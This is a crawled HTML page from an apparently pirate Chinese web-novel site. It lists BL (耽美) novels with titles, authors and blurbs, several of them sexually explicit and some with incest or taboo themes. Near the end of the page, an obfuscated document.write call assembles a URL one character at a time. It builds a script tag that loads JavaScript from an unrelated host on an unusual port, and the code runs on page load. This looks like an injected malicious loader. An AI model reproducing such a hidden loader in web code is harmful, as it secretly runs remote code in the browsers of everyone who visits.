

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biqu55.com/sort/5/1/
body_size: 4812
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>耽美小说 - 笔趣阁小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="耽美小说书籍推荐,耽美小说大全">
    <meta name="description" content="耽美小说推荐，耽美小说大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 耽美小说</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/read/60491.html" title="全家顶级Alpha，我是唯一普通人（nph）"><img class="lazyload" _src="https://biqu55.com/images/60/60491/60491s.jpg" height="120" width="90" src="https://biqu55.com/images/60/60491/60491s.jpg" style="display: inline;" alt="全家顶级Alpha，我是唯一普通人（nph）"></a></div>
                            <div class="book_img_name"><a href="/read/60491.html">全家顶级Alpha，我是唯一普通人（nph）</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/read/60405.html" title="碧琉璃（FUTA,ABO）"><img class="lazyload" _src="https://biqu55.com/images/60/60405/60405s.jpg" height="120" width="90" src="https://biqu55.com/images/60/60405/60405s.jpg" style="display: inline;" alt="碧琉璃（FUTA,ABO）"></a></div>
                            <div class="book_img_name"><a href="/read/60405.html">碧琉璃（FUTA,ABO）</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/read/60370.html" title="碧琉璃（FUTAABO）"><img class="lazyload" _src="https://biqu55.com/images/60/60370/60370s.jpg" height="120" width="90" src="https://biqu55.com/images/60/60370/60370s.jpg" style="display: inline;" alt="碧琉璃（FUTAABO）"></a></div>
                            <div class="book_img_name"><a href="/read/60370.html">碧琉璃（FUTAABO）</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/sort/1/1/">高辣</a></span></p>
			                <p><span><a href="/sort/2/1/">百合</a></span></p>
			                <p><span><a href="/sort/3/1/">言情</a></span></p>
			                <p><span><a href="/sort/4/1/">情欲</a></span></p>
			                <p class="CGsectionTwo-left-active"><span><a href="/sort/5/1/">耽美</a></span></p>
			                <p><span><a href="/sort/6/1/">海棠</a></span></p>
			                <p><span><a href="/sort/7/1/"></a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/read/16192.html" class="r">梦断黄粱</a>
                            <a class="read" href="/read/16192.html" title="梦断黄粱全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%BD%AF%E7%8E%89%E6%B8%A9%E9%A6%99/" class="b" title="软玉温香小说作品大全">软玉温香</a></span></p>
                        <p></p>
                        <p>最近更新 2026-01-16</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/read/60405.html" class="r">碧琉璃（FUTA,ABO）</a>
                            <a class="read" href="/read/60405.html" title="碧琉璃（FUTA,ABO）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/roropop/" class="b" title="roropop小说作品大全">roropop</a></span></p>
                        <p> 卿芷作为古来第一个能让古剑出世的人，是当之无愧的天之骄子。无情无欲，冰冷剔透。直至一日，陌生的少女设计将她囚禁，撩开她衣袍。“你说，你是不是最下贱的？”排雷：瞎写，解压用的，卿芷靖川，年上，前期弱攻强受不完全肉文，有剧情，标题后有括号的是h章受非洁，存在与其他人（AO都有，都女的）的身体关系和多p情节，有ntr。攻守攻德(重点！！！）感情上始终1v1设定女A没有阴囊，有b，所以会有受一边骑一边扣</p>
                        <p>最近更新 2026-01-13</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/read/59924.html" class="r">时刻要填满（短篇）【高H纯肉】【BL】【1v1】</a>
                            <a class="read" href="/read/59924.html" title="时刻要填满（短篇）【高H纯肉】【BL】【1v1】全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%BB%84%E8%89%B2%E9%B8%AD%E9%B8%AD/" class="b" title="黄色鸭鸭小说作品大全">黄色鸭鸭</a></span></p>
                        <p> 【高H】【BL】【短篇集】时刻要填满?这里没有富可敌国的商战，也没有勾心斗角的阴谋。这里只有这对豪门夫夫「吃饱了没事做，只想做爱做的事」的荒唐日常。
</p>
                        <p>最近更新 2025-12-24</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/read/60491.html" class="r">全家顶级Alpha，我是唯一普通人（nph）</a>
                            <a class="read" href="/read/60491.html" title="全家顶级Alpha，我是唯一普通人（nph）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/zico/" class="b" title="zico小说作品大全">zico</a></span></p>
                        <p> 厉栀栀欺负徐琰时，得知自己是一本限制级耽美文的恶毒女配。徐琰是书里的顶级Omega总受，而她的父兄都是围绕着他转的攻们，甚至为了他和她反目成仇，将她弃如敝履，下场凄惨。出生在父兄都是顶级Alpha的家庭，她却是个返祖的普通人，嫉妒着徐琰的一切，从小就欺凌他。她不愿意失去自己的父兄，但她的方式不是洗心革面做个好人，而是继续做个恶毒女配，用自己的方式夺回一切。只是，为什么这个讨人厌的徐琰，总是用黏腻</p>
                        <p>最近更新 2025-12-21</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/read/60370.html" class="r">碧琉璃（FUTAABO）</a>
                            <a class="read" href="/read/60370.html" title="碧琉璃（FUTAABO）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/roropop/" class="b" title="roropop小说作品大全">roropop</a></span></p>
                        <p> 卿芷作为古来第一个能让古剑出世的人，是当之无愧的天之骄子。无情无欲，冰冷剔透。直至一日，陌生的少女设计将她囚禁，撩开她衣袍。“你说，你是不是最下贱的？”排雷：瞎写，解压用的，卿芷靖川，年上，前期弱攻强受不完全肉文，有剧情，标题后有括号的是h章受非洁，存在与其他人（AO都有，都女的）的身体关系和多p情节，有ntr。攻守攻德(重点！！！）感情上始终1v1设定女A没有阴囊，有b，所以会有受一边骑一边扣</p>
                        <p>最近更新 2025-12-13</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/read/1487.html" class="r">若影相随</a>
                            <a class="read" href="/read/1487.html" title="若影相随全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%B0%91%E5%BD%B1/" class="b" title="少影小说作品大全">少影</a></span></p>
                        <p></p>
                        <p>最近更新 2025-12-12</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/read/44413.html" class="r">艾娃和侍官(abo)</a>
                            <a class="read" href="/read/44413.html" title="艾娃和侍官(abo)全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/isouth/" class="b" title="isouth小说作品大全">isouth</a></span></p>
                        <p></p>
                        <p>最近更新 2025-11-19</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/read/30891.html" class="r">不道德关系（伪父子盖饭，3p）</a>
                            <a class="read" href="/read/30891.html" title="不道德关系（伪父子盖饭，3p）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/ittx/" class="b" title="ittx小说作品大全">ittx</a></span></p>
                        <p> 无三观！无道德 ！有任何不适请及时退出 你好我好大家好被领养的她与哥哥和父亲之间的故事涉及养成? ? 心术不正? ? 禁忌辛雨X林宏盛（父亲）X林骏（哥哥）父亲非C 哥哥C年龄差：女主和父亲差18岁? 和哥哥差5岁
</p>
                        <p>最近更新 2025-11-10</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/read/58640.html" class="r">危楼高百尺（高干BL）</a>
                            <a class="read" href="/read/58640.html" title="危楼高百尺（高干BL）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%B2%81%E6%9C%88%E7%83%A4%E7%BE%8A%E6%8E%92%E6%80%BB%E8%A3%81/" class="b" title="岁月烤羊排总裁小说作品大全">岁月烤羊排总裁</a></span></p>
                        <p> 复仇浪子记者x阴湿三代高干（全文存稿可放心收藏）宋玉明和赵新杨上床的唯一目的，就是让赵家血债血偿。提示：1.仅为高干题材，不涉及现实政治隐喻，H镜头有标注。2.二人关系有互攻。3.男主有和女性的恋爱关系，副cp为bg。
</p>
                        <p>最近更新 2025-10-21</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/read/28436.html" class="r">高阁之囚</a>
                            <a class="read" href="/read/28436.html" title="高阁之囚全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%91%B0%E6%B4%B1/" class="b" title="瑰洱小说作品大全">瑰洱</a></span></p>
                        <p></p>
                        <p>最近更新 2025-10-16</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/5/1/">第1页</option><option value="/sort/5/2/">第2页</option><option value="/sort/5/3/">第3页</option><option value="/sort/5/4/">第4页</option><option value="/sort/5/5/">第5页</option><option value="/sort/5/6/">第6页</option><option value="/sort/5/7/">第7页</option><option value="/sort/5/8/">第8页</option><option value="/sort/5/9/">第9页</option><option value="/sort/5/10/">第10页</option></select><a class="index-container-btn" href="/sort/5/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>